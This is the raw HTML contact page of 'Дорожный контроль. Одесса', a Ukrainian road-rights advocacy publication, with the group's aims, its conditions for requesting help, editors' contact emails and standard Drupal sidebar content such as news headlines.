

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rco.org.ua/content/kontakty
body_size: 13821
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" dir="ltr">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://rco.org.ua/sites/default/files/camera_1.png" type="image/png" />
<link rel="shortlink" href="/node/156" />
<link rel="canonical" href="/content/kontakty" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
    <title>Контакты | Правозащитное интернет-издание &amp;quot;Дорожный контроль&amp;quot;</title>
    <style type="text/css" media="all">
@import url("http://rco.org.ua/modules/system/system.base.css?q7ad6w");
@import url("http://rco.org.ua/modules/system/system.menus.css?q7ad6w");
@import url("http://rco.org.ua/modules/system/system.messages.css?q7ad6w");
@import url("http://rco.org.ua/modules/system/system.theme.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/base.css?q7ad6w");
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/modules/scroll_to_top/scroll_to_top.css?q7ad6w");
@import url("http://rco.org.ua/modules/comment/comment.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/date/date_api/date.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/date/date_repeat_field/date_repeat_field.css?q7ad6w");
@import url("http://rco.org.ua/modules/field/theme/field.css?q7ad6w");
@import url("http://rco.org.ua/modules/node/node.css?q7ad6w");
@import url("http://rco.org.ua/modules/search/search.css?q7ad6w");
@import url("http://rco.org.ua/modules/user/user.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/video_filter/video_filter.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/ckeditor/css/ckeditor.css?q7ad6w");
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/modules/colorbox/styles/plain/colorbox_style.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/ctools/css/ctools.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/panels/css/panels.css?q7ad6w");
</style>
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#back-top{right:40px;}#back-top span#button{background-color:#000000;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#000000;}

/*]]>*/-->
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/libraries/superfish/css/superfish.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/libraries/superfish/css/superfish-vertical.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/libraries/superfish/css/superfish-navbar.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/libraries/superfish/style/default.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/views.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/quicktabs/css/quicktabs.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/quicktabs/quicktabs_tabstyles/tabstyles/basic/basic.css?q7ad6w");
</style>
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
body.ntf-custom-bebasneueregular-sans-serif .node-title{font-family:BebasNeueRegular,sans-serif;}

/*]]>*/-->
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/messages.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/html-elements.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/forms.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/page.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/articles.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/comments.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/forum.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/fields.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/blocks.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/panel-panes.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/navigation.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/fonts.css?q7ad6w");
</style>
<style type="text/css" media="print">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/print.css?q7ad6w");
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/superfish/blog.css?q7ad6w");
</style>

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/ie7.css?q7ad6w");
</style>
<![endif]-->

<!--[if IE]>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/ie.css?q7ad6w");
</style>
<![endif]-->

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/ie7.css?q7ad6w");
</style>
<![endif]-->
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
div.container{width:1008px;}.grid-1{width:42px;}.grid-2{width:84px;}.grid-3{width:126px;}.grid-4{width:168px;}.grid-5{width:210px;}.grid-6{width:252px;}.grid-7{width:294px;}.grid-8{width:336px;}.grid-9{width:378px;}.grid-10{width:420px;}.grid-11{width:462px;}.grid-12{width:504px;}.grid-13{width:546px;}.grid-14{width:588px;}.grid-15{width:630px;}.grid-16{width:672px;}.grid-17{width:714px;}.grid-18{width:756px;}.grid-19{width:798px;}.grid-20{width:840px;}.grid-21{width:882px;}.grid-22{width:924px;}.grid-23{width:966px;}.grid-24{width:1008px;}

/*]]>*/-->
</style>
    <script type="text/javascript" src="http://rco.org.ua/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://rco.org.ua/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://rco.org.ua/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://rco.org.ua/misc/drupal.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/misc/progress.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/default/files/languages/ru_F1MTKjC_KqPOt7OumiyvTAHva_mg_bEkeEpWopERSzg.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/colorbox/jquery.colorbox-min.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/modules/colorbox/js/colorbox.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/modules/colorbox/styles/plain/colorbox_style.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/modules/scroll_to_top/scroll_to_top.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/jquery.bgiframe.min.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/superfish.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/supersubs.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/supposition.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/sftouchscreen.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/modules/captcha/captcha.js?q7ad6w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	(function ($) {
	  if (Drupal.Nucleus == undefined) {
		Drupal.Nucleus = {};
	  }
	  Drupal.behaviors.skinMenuAction = {
		attach: function (context) {
		  jQuery(".change-skin-button").click(function() {
			parts = this.href.split("/");
			style = parts[parts.length - 1];
			jQuery.cookie("nucleus_skin", style, {path: "/"});
			window.location.reload();
			return false;
		  });
		}
	  }
	})(jQuery);
  
//--><!]]>
</script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/modules/quicktabs/js/quicktabs.js?q7ad6w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(function(){
jQuery('#superfish-1').supersubs({minWidth: 12, maxWidth: 27, extraWidth: 1}).superfish({
animation: {opacity:'show'},
speed: 'fast',
autoArrows: false,
dropShadows: true});
});
//--><!]]>
</script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/js/jquery.cookie.js?q7ad6w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"tb_blog","theme_token":"h0A0PXKd-QfyLAbMXRQyjLX_aFae85WPoa4eBlF-EPA","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/progress.js":1,"public:\/\/languages\/ru_F1MTKjC_KqPOt7OumiyvTAHva_mg_bEkeEpWopERSzg.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/jquery.bgiframe.min.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sftouchscreen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"0":1,"sites\/all\/modules\/quicktabs\/js\/quicktabs.js":1,"1":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/js\/jquery.cookie.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/base.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/font\/bebasneueregular- sans-serif\/stylesheet.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/video_filter\/video_filter.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"0":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/style\/default.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/views.css":1,"sites\/all\/modules\/quicktabs\/css\/quicktabs.css":1,"sites\/all\/modules\/quicktabs\/quicktabs_tabstyles\/tabstyles\/basic\/basic.css":1,"2":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/messages.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/html-elements.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/forms.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/tables.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/page.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/articles.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/comments.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/forum.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/fields.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/blocks.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/panel-panes.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/navigation.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/fonts.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/typo.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/print.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/superfish\/blog.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/ie7.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/ie.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/ie7.css":1,"1":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"scroll_to_top":{"label":"\u041d\u0430\u0432\u0435\u0440\u0445"},"video_filter":{"url":{"ckeditor":"\/video_filter\/dashboard\/ckeditor"},"instructions_url":"\/video_filter\/instructions","modulepath":"sites\/all\/modules\/video_filter"},"quicktabs":{"qt_news_and_comments":{"name":"news_and_comments","tabs":[{"bid":"views_delta_news-block","hide_title":1},{"bid":"views_delta_new_comments-block","hide_title":1},{"bid":"views_delta_news-block","hide_title":1},{"bid":"views_delta_new_comments-block","hide_title":1}],"video_filter":{"modulepath":"sites\/all\/modules\/video_filter"}},"qt_latest_popular_post":{"name":"latest_popular_post","tabs":[{"bid":"views_delta_latest_post-block","hide_title":1},{"bid":"views_delta_popular_post-block","hide_title":1},{"bid":"views_delta_latest_post-block","hide_title":1},{"bid":"views_delta_popular_post-block","hide_title":1}],"video_filter":{"modulepath":"sites\/all\/modules\/video_filter"}}},"urlIsAjaxTrusted":{"\/content\/kontakty?destination=node\/156":true,"\/content\/kontakty":true}});
//--><!]]>
</script>
  </head>

  <body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-156 node-type-basic-page tb-blog fixed-grid bf-a ntf-custom-bebasneueregular-sans-serif fs-medium">
    <div id="skip-link"><a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a></div>
        
<div id="page" class="clearfix">
  <a name="Top" id="Top"></a>

  <!-- HEADER -->
  <div id="header-wrapper" class="wrapper">
    <div class="container grid-24">
      <div class="grid-inner clearfix">
        <div id="header" class="clearfix">

                      <a href="/" title="Главная" id="logo">
              <img src="http://rco.org.ua/sites/default/files/dorojny-control_logo_140.png" alt="Главная" />
            </a>
          
          
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <form action="/content/kontakty" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><span class="button edit-submit">
    <input type="submit" name="op" id="edit-submit" value="Поиск"  class="form-submit" />
    </span>
</div><input type="hidden" name="form_build_id" value="form-tiopYtC0BKhP1CtI5xLxS7xXef6sv4410pUkEm-4xys" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>
  </div>

                      <div id="secondary-menu" class="navigation">
              <h2 class="element-invisible">Дополнительные ссылки</h2><ul id="secondary-menu-links" class="links inline clearfix"><li class="menu-545 first last"><a href="/user" title="">Войти</a></li>
</ul>            </div> <!-- /#secondary-menu -->
          
                      <!-- MAIN NAV -->
            <div id="menu-bar-wrapper">
              <div class="grid-inner clearfix">
                  <div class="region region-menu-bar">
    <div id="block-superfish-1" class="block block-superfish">
  <div class="block-inner clearfix">
    
          <h2 class="block-title element-invisible">Main menu</h2>
    
    
    <div class="block-content clearfix">
      <ul id="superfish-1" class="sf-menu main-menu sf-horizontal sf-style-blog sf-total-items-9 sf-parent-items-0 sf-single-items-9"><li id="menu-452-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1 ">Главная</a></li><li id="menu-1317-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/board" class="sf-depth-1 ">Доска почета</a></li><li id="menu-451-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/news" title="" class="sf-depth-1 ">Новости</a></li><li id="menu-453-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/articles" title="" class="sf-depth-1 ">Статьи</a></li><li id="menu-454-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/legislation" title="" class="sf-depth-1 ">Законы</a></li><li id="menu-561-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/pdd" title="" class="sf-depth-1 ">ПДД</a></li><li id="menu-555-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/videos" title="" class="sf-depth-1 ">Видео</a></li><li id="menu-455-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/tips" title="" class="sf-depth-1 ">Советы</a></li><li id="menu-662-1" class="active-trail last odd sf-item-9 sf-depth-1 sf-no-children"><a href="/content/kontakty" title="" class="sf-depth-1  active">Контакты</a></li></ul>    </div>
  </div>
</div>
  </div>
              </div>
            </div>
            <!-- //MAIN NAV -->
                  </div>
      </div>
    </div>
  </div>
  <!-- //HEADER -->

  
  
  <div id="main-wrapper" class="wrapper">
    <div class="container grid-24 clearfix">
      <div class="group-cols-2 group-24 grid grid-24">
        <!-- MAIN CONTENT -->
        <div id="main-content" class="grid grid-17 section">
          <div class="grid-inner clearfix">
            
            
                                      <h1 id="page-title">Контакты</h1>
            
            
            
              <div class="region region-content">
    <div id="block-system-main" class="block-system">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div id="article-156" class="article node node-basic-page node-odd node-full clearfix">
  
  
  <div class="node-content">
    <div class="section field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item odd"><span class="date-display-single">среда, 24 июля, 2013 - 18</span></div></div></div><div class="section field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item odd"><p class="rtejustify">Дорожный контроль г. Одессы организован в мае 2010 года. Эта организация создана на общественных началах, материальных целей не преследует. Приоритетная задача общественной организации "Дорожный контроль.Одессы" - помочь научить грамотно общаться с работниками МВД и прокуратуры. Также наша цель - дать понять (точнее напомнить) каждому гражданину нашей страны, что у него есть не только обязательства перед государством, но и права.</p>
<p class="rtejustify">Тогда как у каждого чиновника есть не только права, но и обязательства перед гражданами нашей страны, которые пользуются тем, что "простой народ" не знает законов, и не может отстоять себя в нужный момент. Это важно знать и помнить, все мы являемся налогоплательщиками, а чиновники - бюджетники , т.е. мы с вами "платим" им заработную плату. Поэтому при общении с любым чиновником надо помнить, что "денег мы им не должны", а они должны нас охранять и оберегать. Задача "Дорожного контроля. Одессы" состоит в том, чтобы донести каждому человеку, что работникам правоохранительных органов даны полномочия, предусмотренные законодательством и превышая их они нарушают не административные кодексы, а уголовные. Поэтому их цель доказать вам вашу вину, а вы не обязаны оправдываться. Главное в общении с чиновником любого ранга в любой ситуации - совладать собой, не бояться и не волноваться. Но как бы не складывалась ситуация, как бы вам не казалось, что инспектор или работник полиции над вами издевается (надсмехается), всегда держите себя в руках, общайтесь с уважением к другому лицу, так как он (работник полиции) тоже человек с такой же душой и у него тоже могут быть трудности в жизни личной и на работе. Одним словом: будьте вежливыми с государственными служащими и помните, они работают для нас.</p>
<p><strong>Уважаемый читатель!</strong></p>
<p class="rtejustify">Редакция сайта просит обратить особое внимание. Журналисты и активисты «Дорожного контроля. Одессы» осуществляют выезды и предоставляют как юридическую, так и психологическую помощь абсолютно бесплатно. При этом все затраты на предоставленные услуги несут по собственной инициативе. Вся проделанная работа, собранный видео материал, информация, является интеллектуальной собственностью редакции газеты и организации. В связи с этим, каждый вызов, консультация, рекомендация, а также выезд на место событий и последующая помощь, осуществляется при условии сбора, хранения, распространения данных как персональных, так и других, вызывающего абонента (читателя). Журналист (активист «ДКО), собирает информацию на свое усмотрение. Ложные вызовы исключены. Каждый вызывающий абонент должен понимать и осознавать, что после просьбы о помощи и прибытия активистов, должен дать интервью газете для последующего его освещения в сети интернет и СМИ. Просьба об отказе от помощи после прибытия журналиста на место - исключена.</p>
<p class="rtejustify">Также хотим заметить, что «Дорожный контроль. Одесса» не является «крышей» для нарушителей Законов Украины, не помогает только тем, кто обратился за помощью. В момент прибытия на место конфликта, выясняя обстоятельства, при которых вызывающий абонент фигурирует как нарушитель, журналист «ДКО» принципиально может засвидетельствовать правонарушение, зафиксировав показания в качестве понятого.</p>
<p class="rtejustify">Перед вызовом «ДКО» убедитесь, что Вы не нарушитель и что в отношении Вас применяются неправомерные действия со стороны государственных служащих.</p>
<p class="rtejustify">Уважаемые гости нашего сайта, по вопросам работы организации "Дорожный контроль. Одесса", консультации, обращайтесь по указанному ниже электронному адресу:</p>
<p class="rtejustify"><strong>Главный редактор, Алексей Борисович: </strong><a href="/cdn-cgi/l/email-protection#22404d4e4543504d544b624b4c404d5a0c5057"><span class="__cf_email__" data-cfemail="23414c4f4442514c554a634a4d414c5b0d5156">[email&#160;protected]</span></a></p>
<p class="rtejustify"><strong>Редактор, Алексей Владимирович: <a href="/cdn-cgi/l/email-protection#b4d5d8d1dfc7d1cdd6c1d8d3d5c6c1f4d3d9d5ddd89ad7dbd9"><span class="__cf_email__" data-cfemail="63020f060810061a01160f0402111623040e020a0f4d000c0e">[email&#160;protected]</span></a></strong></p>
<p class="rtejustify">а так же по электронной почте:</p>
<p class="rtejustify"><a href="/cdn-cgi/l/email-protection#f89a97949f998a978e91b891969a9780d68a8d"><span class="__cf_email__" data-cfemail="debcb1b2b9bfacb1a8b79eb7b0bcb1a6f0acab">[email&#160;protected]</span></a></p>
</div></div></div>  </div>

  
  </div>
    </div>
  </div>
</div>
<div id="block-block-20" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="share42init" data-url="&lt;?php print $node_url ?&gt;" data-title="&lt;?php print $title ?&gt;"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="http://rco.org.ua/share42/share42.js"></script>    </div>
  </div>
</div>
  </div>
          </div>
        </div>
        <!-- //MAIN CONTENT -->

                  <!-- SIDEBAR FIRST -->
          <div id="sidebar-first-wrapper" class="sidebar grid grid-7">
            <div class="grid-inner clearfix">
                <div class="region region-sidebar-first">
    <div id="block-block-37--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Наш устав</h2>
        
    <div class="block-content clearfix">
      <h2>
	<a href="http://rco.org.ua/ustav.pdf" target="_blank">Устав общественной организации "Дорожный контроль. Одесса"</a></h2>
    </div>
  </div>
</div>
<div id="block-block-21--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
            
    <div class="block-content clearfix">
      <a href="podderzhka"><div id="podderzhka"></div></a>    </div>
  </div>
</div>
<div id="block-views-kak-bivaet-block--2" class="block block-views block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Как бывает</h2>
        
    <div class="block-content clearfix">
      <div class="view view-kak-bivaet view-id-kak_bivaet view-display-id-block view-dom-id-2af3be9b2ce91718191534cfa9070f7c">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div>        <h4>Найден тайник украденных автономеров. Собственников просим звонить по телефону 063-777-22-91</h4>  </div>  
  <div>        <div><a href="http://rco.org.ua/sites/default/files/img_2963.jpg" title="" class="colorbox" data-colorbox-gallery="" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img src="http://rco.org.ua/sites/default/files/styles/250x300/public/img_2963.jpg?itok=zOA2E1E1" width="250" height="300" alt="" title="" /></a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
<div id="block-block-38--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Видео</h2>
        
    <div class="block-content clearfix">
      <div class="video-filter"><iframe src="//www.youtube.com/embed/1zoDACtXdns?modestbranding=0&amp;html5=1&amp;rel=0&amp;autoplay=0&amp;wmode=opaque&amp;loop=0&amp;controls=1&amp;autohide=0&amp;showinfo=0&amp;theme=dark&amp;color=red&amp;enablejsapi=0" width="300" height="200" class="video-filter video-youtube vf-1zodactxdns" frameborder="0" allowfullscreen="true"></iframe></div>    </div>
  </div>
</div>
<div id="block-block-18--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Наша Газета</h2>
        
    <div class="block-content clearfix">
      <a target="_blank" href="arch/DKO_2014_11.pdf"><img src="/sites/default/files/rco-gazeta_1.1.png" style="width: 260px; "/></a>
<a href="arch/DKO_2013_11.pdf"><img src="/sites/default/files/rco-gazeta-w260.png"/></a>
    </div>
  </div>
</div>
<div id="block-quicktabs-news-and-comments--2" class="block block-quicktabs block-xhtml">
  <div class="block-inner clearfix">
            
    <div class="block-content clearfix">
      <div  id="quicktabs-news_and_comments" class="quicktabs-wrapper quicktabs-style-basic"><div class="item-list"><ul class="quicktabs-tabs quicktabs-style-basic"><li class="active first"><a href="/content/kontakty?qt-news_and_comments=0#qt-news_and_comments" id="quicktabs-tab-news_and_comments-0" class="active">Новости</a></li>
<li class="last"><a href="/content/kontakty?qt-news_and_comments=1#qt-news_and_comments" id="quicktabs-tab-news_and_comments-1" class="active">Комментарии</a></li>
</ul></div><div id="quicktabs-container-news_and_comments" class="quicktabs_main quicktabs-style-basic"><div  id="quicktabs-tabpage-news_and_comments-0" class="quicktabs-tabpage "><div id="block-views-news-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-news view-id-news view-display-id-block view-dom-id-e502246a3824f328dcf5e59570f3a152">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1">  
  <div>        <p><a href="/content/prezumpciya_pravoty_policeyskogo_nayem_hochet_vozglavit_nacpoliciyu">Презумпция правоты полицейского. Найем хочет возглавить Нацполицию</a></p>  </div></li>
          <li class="views-row views-row-2">  
  <div>        <p><a href="/content/vnimanie_oruduyut_zemelnye_aferisty">ВНИМАНИЕ ОРУДУЮТ ЗЕМЕЛЬНЫЕ АФЕРИСТЫ</a></p>  </div></li>
          <li class="views-row views-row-3">  
  <div>        <p><a href="/content/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya">В Кривом Озере арестовали третьего полицейского по делу об убийстве жителя</a></p>  </div></li>
          <li class="views-row views-row-4">  
  <div>        <p><a href="/content/ukrainskaya_policiya_nachnet_iskat_v_yamah_dorogi">Украинская полиция начнет искать в ямах дороги</a></p>  </div></li>
          <li class="views-row views-row-5">  
  <div>        <p><a href="/content/pyanyh_za_rulem_srazu_v_morg_foto">ПЬЯНЫХ ЗА РУЛЕМ СРАЗУ В МОРГ (ФОТО)</a></p>  </div></li>
